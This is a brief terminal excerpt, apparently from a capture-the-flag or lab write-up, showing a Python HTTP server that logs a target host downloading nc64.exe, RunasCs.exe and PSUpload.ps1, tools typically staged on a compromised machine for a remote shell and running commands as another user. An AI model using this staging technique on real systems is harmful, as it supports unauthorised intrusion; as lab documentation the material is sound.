 └─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.129.71.52 - - [05/Jun/2024 09:23:03] "GET /nc64.exe HTTP/1.1" 200 -
10.129.71.52 - - [05/Jun/2024 09:23:48] "GET /RunasCs.exe HTTP/1.1" 200 -
10.129.71.52 - - [05/Jun/2024 11:45:56] "GET /PSUpload.ps1 HTTP/1.1" 200 -